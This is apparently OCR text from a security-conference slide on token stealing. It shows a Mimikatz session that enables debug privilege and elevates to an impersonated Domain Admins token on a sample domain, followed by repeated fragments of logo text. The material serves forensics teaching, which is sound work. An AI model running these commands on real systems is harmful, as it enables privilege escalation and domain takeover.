 Token Stealing (Mimikatz)
mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : 3972840 SHIELDBASE\tdungan S-1-5-21-2036804247-3058
324640-2116585241-1107 (15g,25p) Primary
* Thread Token : no token
mimikatz # token::elevate /domainadmin
Token Id : 0
User name :
SID name : SHIELDBASE\Domain Admins
7892 3157500 SHIELDBASE\rsydow S-1-5-21-2036804247-3058324640-2
116585241-1114 (17g,25p) Primary
-> Impersonated !
* Process Token : 3972840 SHIELDBASE\tdungan S-1-5-21-2036804247-3058
324640-2116585241-1107 (15g,25p) Primary
* Thread Token : 3976490 SHIELDBASE\rsydow S-1-5-21-2036804247-3058
324640-2116585241-1114 (17g,25p) Impersonation (Delegation)
mimikatz # _
SANS DFIR
13
SALT LAKE CITY
BSIDES
KE CITY
ES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES